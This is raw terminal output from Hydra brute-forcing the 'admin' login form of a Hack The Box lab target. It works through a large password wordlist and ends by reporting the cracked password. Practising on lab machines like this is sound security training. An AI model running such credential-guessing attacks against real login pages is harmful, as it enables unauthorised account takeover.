 [ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "jayjay" - 435 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "liliana" - 436 of 14344399 [chil
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "dexter" - 437 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "sexygirl" - 438 of 14344399 [chi
)
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "232323" - 439 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "amores" - 440 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "rockon" - 441 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "christ" - 442 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "babydoll" - 443 of 14344399 [chi
)
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "anthony1" - 444 of 14344399 [chi
0)
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "marcus" - 445 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "bitch1" - 446 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "fatima" - 447 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "miamor" - 448 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "lover" - 449 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "chris1" - 450 of 14344399 [child
[ATTEMPT] target docker.hackthebox.eu - login "admin" - pass "single" - 451 of 14344399 [child
[33625][http-post-form] host: docker.hackthebox.eu login: admin password: leonardo
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-14 23:50:48
root@Nr33-D-Kali:/#